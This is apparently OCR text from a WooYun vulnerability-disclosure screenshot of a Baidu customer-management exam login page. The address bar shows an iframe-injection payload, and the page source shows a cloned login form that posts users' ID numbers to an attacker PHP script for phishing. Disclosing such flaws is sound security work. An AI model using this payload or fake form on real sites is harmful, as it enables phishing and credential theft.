 百度客户管理考试系统 - Windows Internet Explorer
后退 搜索 » 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://sfcrm-exam.baidu.com/;"><iframe/src=http:/ /t.php%20style="height:530px;width:1000px;"%20frameborder=off><a="
管理员登陆
VIP1 Xhm1n9 (321
对方IP:
交谈中请勿轻信汇款、中奖
Bai du 百度
客户管理系统
用户登录
百度
客户管理平台
身份证号
联系人
验证码 B6VE
t[1] - Notepad2
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
25 </tr>
26 <tr>
27 <td valign="top"><div align="center">
28 <form name="examineeLoginForm" method="post" action="/xhm1n9.php">
29 <table width="489" border="0" cellpadding="0" cellspacing="0" background="img/map.gif">
30 <tr>
31 <td width="194" rowspan="2" valign="bottom"><div align="center"><img src=
"http://sfcrm-exam.baidu.com/img/crm_logo.gif" width="137" height="71"></div></td>
32 <td width="295" height="15" align="left" valign="middle">&nbsp;</td>
www.wooyun.org